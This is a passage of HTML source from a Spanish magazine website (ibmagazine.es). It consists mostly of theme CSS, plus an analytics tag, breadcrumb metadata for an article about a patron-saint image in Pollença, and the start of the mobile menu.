    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #00adbb;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #00adbb transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #00adbb !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #00adbb;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #00adbb !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #00adbb;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00adbb !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #00adbb;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #00adbb !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00adbb transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #00adbb;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #00adbb !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #00adbb;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #00adbb;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 173, 187, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #cccccc;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #cccccc !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #cccccc;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #cccccc transparent transparent transparent;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #00adbb;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #898989;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #898989;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #c9c9c9;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #dd3333;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ffffff;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ffffff;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: rgba(15,15,15,0.8);
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #009688;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #abb6ba !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,173,187,0.85);
        background: -moz-linear-gradient(top, rgba(0,173,187,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,173,187,0.85)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(top, rgba(0,173,187,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(top, rgba(0,173,187,0.85) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,173,187,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(to bottom, rgba(0,173,187,0.85) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,173,187,0.85)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #595a8c;
    }

    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.8)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #d3d3d3;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.9;
    }



    
    .white-popup-block:before {
        background-image: url('https://ibmagazine.es/wp-content/uploads/2017/11/1.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Open Sans";
	line-height:27px;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Open Sans";
	font-size:14px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Montserrat;
	font-size:20px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"Poiret One";
	font-size:15px;
	line-height:15px;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Montserrat;
	
	}
     
    .td_module_1 .td-module-title {
    	font-size:18px;
	font-weight:normal;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Montserrat;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post .td-category a {
        font-family:"Open Sans Condensed";
	
    }
    
	.footer-text-wrap {
		font-family:"Open Sans";
	
	}
	
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 27px;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #00adbb;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #00adbb;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #00adbb;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #00adbb;
		}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-111606580-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-111606580-1');
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://ibmagazine.es/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://ibmagazine.es/category/noticias/",
                                "name": "ACTUALIDAD"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://ibmagazine.es/indignacion-en-pollenca-por-una-imagen-de-la-patrona-paseada-entre-cervezas-y-cencerro/",
                                "name": "Indignación en Pollença por una imagen de la Patrona paseada entre cervezas..."                                
                            }
                        }    ]
                        }
                       </script><script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="bp-legacy wp-singular post-template-default single single-post postid-7525 single-format-standard wp-theme-Newspaper indignacion-en-pollenca-por-una-imagen-de-la-patrona-paseada-entre-cervezas-y-cencerro global-block-template-15 td-magazine white-menu wpb-js-composer js-comp-ver-5.4.2 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/IB-Magazine-1440198222715640/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/ib_magazine/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/_ibmagazine" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC2jiBLV9Dnq2olWbGqkWlVw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-39"><a href="https://ibmagazine.es/">HOME</a></li>
<li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-188"><a href="https://ibmagazine.es/category/estilo-de-vida/">ESTILO DE VIDA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1105"><a href="https://ibmagazine.es/category/salud/">SALUD</a></li>
	<li id="menu-item-2710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2710"><a href="https://ibmagazine.es/category/la-columna/">LA COLUMNA</a></li>
